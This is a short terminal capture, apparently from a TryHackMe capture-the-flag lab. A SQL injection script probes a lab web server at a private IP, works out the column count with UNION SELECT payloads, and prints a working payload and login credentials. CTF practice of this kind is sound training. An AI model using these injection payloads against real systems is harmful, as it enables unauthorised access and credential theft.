 (kali㉿kali)-[~/thm/second]
$ python3 enumerate_sqli.py 'http://10.201.101.141:8000/'
SQLi Column Count Enumerator
Author: smooth
[*] Starting column count enumeration via SQLi on: http://10.201.101.141:8000
[+] Testing column count: 1 with payload: ' UNION SELECT 1-- -
[-] Column count 1 failed (status: 500)
[+] Testing column count: 2 with payload: ' UNION SELECT 1,2-- -
[-] Column count 2 failed (status: 500)
[+] Testing column count: 3 with payload: ' UNION SELECT 1,2,3-- -
[-] Column count 3 failed (status: 500)
[+] Testing column count: 4 with payload: ' UNION SELECT 1,2,3,4-- -
[✔] SUCCESS! Column count is likely:
[+] Working payload: ' UNION SELECT 1,2,3,4-- -
[+] Login credentials:
Username: ' UNION SELECT 1,2,3,
Password: password123